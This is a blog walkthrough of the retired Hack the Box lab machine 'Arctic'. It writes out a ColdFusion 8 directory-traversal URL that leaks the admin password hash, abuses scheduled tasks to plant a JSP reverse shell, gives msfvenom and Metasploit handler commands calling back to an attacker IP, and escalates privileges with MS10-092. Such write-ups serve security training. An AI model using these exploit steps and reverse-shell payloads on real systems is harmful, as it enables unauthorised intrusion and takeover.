Hey everyone, today I’ll be documenting my process through the retired Hack the Box machine, ‘Arctic’. I’ll be using Kali Linux as my attacking machine OS. I hope you enjoy this walk-through and learn something new!
What we know starting out:
- Arctic’s IP address is 10.10.10.11
- It is running some version of Windows
- GOAL: Obtain the user.txt and root.txt files located within the target file system.
Step 1: Enumeration
To start, we’ll run some Nmap scans against the machine to enumerate the open ports and services running on them.
- nmap -sC -sV -oX tcp 10.10.10.11
- -sC
- Run default nmap scripts
- -sV
- Enumerate service versions on open ports
- -oX tcp
- Output in xml format and name file ‘tcp’
- -sC
Note: I output in the xml format so I can import the scans into a web-based workshop called pentest.ws that organizes your engagements in a quick and easy manner.
This is my go-to initial nmap scan. It quickly scans the top 1000 TCP ports and immediately gives you something to to start poking at.
Next, we’ll scan through some UDP ports:
- nmap -sU –top-ports 100 -oX udp 10.10.10.11
- -sU
- Run a UDP scan instead of TCP
- –top-ports 100
- Run the scan against the top 100 UDP ports
- -sV
- Enumerate service versions of open ports
- -oX udp
- Output in xml format and name the file ‘udp’
- -sU
This is typically the second Nmap scan I run. I’ll kick this one off to run in the background while I start looking into the open TCP ports from the first scan. I usually only run it against the top 100 ports because UDP scans take much longer to run compared to TCP scans. This is done just to make sure there are no obvious hidden UDP ports right under our nose.
If you’re curious about why UDP scans take so long, read up on how TCP and UDP work.
tl;dr: UDP is a connectionless protocol, and must wait for a connection time-out before declaring a port as closed.

The UDP scan came back empty, but the initial TCP scan revealed the following:
- TCP Port 135 ( Microsoft Windows RPC)
- TCP Port 8500 (FMTP)
- TCP Port 49154 (Microsoft Windows RPC)
Step 2: Check out Port 8500
RPC ports are more difficult to exploit in my experience, so I’m going to look further into this FMTP protocol. A quick Google search showed that this must be the ‘Flight Message Transfer Protocol’.
I was unable to find any sort of public vulnerabilities for this protocol, so I decided to take a shot in the dark and see what would happen if I navigated to port 8500 in a web browser.

Ok… I guess it was a web server! We have a small directory listing. Let’s check out the first directory: /CFIDE/

So we have a couple of files and directories here that we can dig through. But off jump, I’m most interested in this /administrator/ directory…
Step 3: Get Access to CF Administrator Portal

We have ourselves a ColdFusion administrator login page. We can see that the username field is grayed-out and pre-filled with ‘admin’.
administrator login page. We can see that the username field is grayed-out and pre-filled with ‘admin’.
Whenever I encounter log in pages like this I try the following obvious admin credentials. (You’d be surprised at how often you get lucky with this).
- admin:admin
- admin:password
Unfortunately, we are not that lucky this time. After a quick Google search for ‘Cold Fusion 8 Administrator vulnerabilities’, I found the following directory traversal exploit.
Navigating to the following directory allows us to display the password.properties file in the default ColdFusion directory:
http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Nice! We got a password hash for the admin user! Let’s throw this into the hash-identifier tool in Kali:

Ok let’s give SHA-1 a try. Before jumping directly into hashcat or JohntheRipper, it’s often quicker to simply Google the hash and see if it has been posted cracked/posted online before. In this case we get lucky with this exact scenario:

Using this cracked hash of ‘happyday’, we can now log into the ColdFusion admin panel. Once inside, we have access to a ton of administrative functionality. We need to see if we can abuse any of this functionality to obtain code execution.
Step 4: Get a Reverse Shell


The ‘Scheduled Tasks’ link sounds promising. Clicking on this and examining the contents seems to suggest that we may be able to use this functionality to grab a reverse shell.
Looking at the fields in this page, we’ll need to specify the following:
- A task name
- A URL (from which we will host our malicious reverse shell file)
- An output destination to save the reverse shell to on the target machine.
I Googled the documentation for Cold Fusion 8 and found this excerpt explaining the default site mapping:
“Assume that the “/” mapping on your server points to C:\coldfusion8\wwwroot…”
Operating under the assumption that this server is using this default mapping, we’ll specify the output destination of our file as C:\coldfusion8\wwwroot\CFIDE
NOTE: I’m adding the CFIDE directory because we saw this as a navigable directory from the initial landing page.

I’ll need to spin up a quick reverse shell that can be executed by this Cold Fusion server. First, I’ll grab my IP address with ifconfig tun0 and use msfvenom to generate our reverse shell.
NOTE: tun0 is the interface for my VPN connection to the HacktheBox server.

Command Breakdown
- -p java/jsp_shell_reverse_tcp
- Specifies the payload type
- LHOST=10.10.16.72
- Specifies my Kali IP address to connect back to
- LPORT=1337
- Specifies the port my Kali box is listening on
- -f raw
- Outputs the payload in a raw .jsp format
- -o revshell.jsp
- Name the output file ‘revshell.jsp’
Now we need to set up a handler on our attacking Kali box to catch the reverse shell when the target machine execute it. We’ll use the ‘multi/handler’ found in the Metasploit framework:

Command Breakdown
- msfconsole -x use exploit/multi/handler
- Opens up Metasploit and loads the multi/handler module
- set PAYLOAD java/jsp_shell_reverse_tcp
- Sets the expected payload so the handler knows how to interpret it. Notice this is the same payload that we specified with our msfvenom command.
- set LHOST=10.10.16.72
- Sets the IP address of our Kali machine
- set LPORT=1337
- Sets the listening port of our Kali machine
Before clicking ‘Submit’ we’ll need to set up a quick Python web server on our Kali machine to serve our reverse shell:

Now we can submit our changes, and immediately run our new task by clicking the green icon:
You should see a GET request hit your Python server, and it should be a ‘200 OK’ response code (indicating a successful GET request):
Great. Our reverse shell should now be on the web server in the CFIDE directory. Navigating to the following directory should execute our JSP file and send us the reverse shell:
http://10.10.10.11:8500/CFIDE/revshell.jsp

Success! We’re in. To get our initial bearings I run systeminfo and echo %username% to get some information on the system and the current user we’re operating as.
Step 5: Escalate Privileges

So we’re operating as the user ‘tolis’ on a Windows Server 2008 R2 (x64) machine.
At this point, we are able to grab the ‘user.txt’ file from the Desktop directory of tolis:
type C:\Users\tolis\Desktop\user.txt

Another incredibly useful feature of the systeminfo command is the ability to enumerate which patches/hotfixes are installed on the machine. In this case, there are none! This is a completely unpatched version of Windows Server 2008 R2.
Let’s upgrade this shell to a Meterpreter shell and see if we can use some of the built-in Metasploit post-modules.
I threw together a Windows x64 Meterpreter payload with msfvenom, and launched another multi/handler to catch the reverse Meterpreter shell.
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.72 LPORT=1337 –platform windows -a x64 -f exe -o met.exe
msfconsole -x use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter; set LHOST=10.10.16.72; set LPORT=1337; run”
The next step is to get this Meterpreter shell onto our target machine. My favorite method for doing this is to use the awesome Impacket Smbserver.py (This tool should already be present on the default Kali distribution)

This tool allows us to set up an on-the-fly SMB server on our Kali box that can directly serve (and run) executables to other Windows machines!
Simply specify the name of the share you want to create (ROX in this example), and specify the directory from which to serve files (the ‘ . ‘ indicates the current working directory, where I have the met.exe (Meterpreter) ready to go).

Nice! We’ve got ourselves a Meterpreter shell. Let’s try running the ‘local_exploit_suggester

Alright cool. Let’s give the first one a shot: MS10_092_schelevator


Success! We are now NT AUTHORITY\SYSTEM. We can now drop into a root shell and grab the root.txt flag: